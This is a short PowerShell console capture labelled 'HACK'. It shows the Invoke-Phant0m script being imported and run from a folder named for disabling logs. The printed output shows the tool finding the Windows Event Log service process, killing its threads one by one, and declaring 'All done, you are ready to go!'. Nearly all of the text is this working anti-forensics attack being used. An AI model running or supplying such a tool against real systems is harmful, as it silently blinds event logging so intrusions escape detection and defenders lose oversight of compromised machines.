 PS F:\powershell脚本\关闭日志\Phant0m-master\old> Import-Module .\Invoke-Phant0m.ps1
PS F:\powershell脚本\关闭日志\Phant0m-master\old> Invoke-Phant0m
phant0m
[!] I'm here to blur the line between life and death...
[*] Enumerating threads of PID: 1788...
[*] Parsing Event Log Service Threads...
[+] Thread 1576 Succesfully Killed!
[+] Thread 2196 Succesfully Killed!
[+] Thread 2200 Succesfully Killed!
[+] Thread 2232 Succesfully Killed!
[+] All done, you are ready to go!
HACK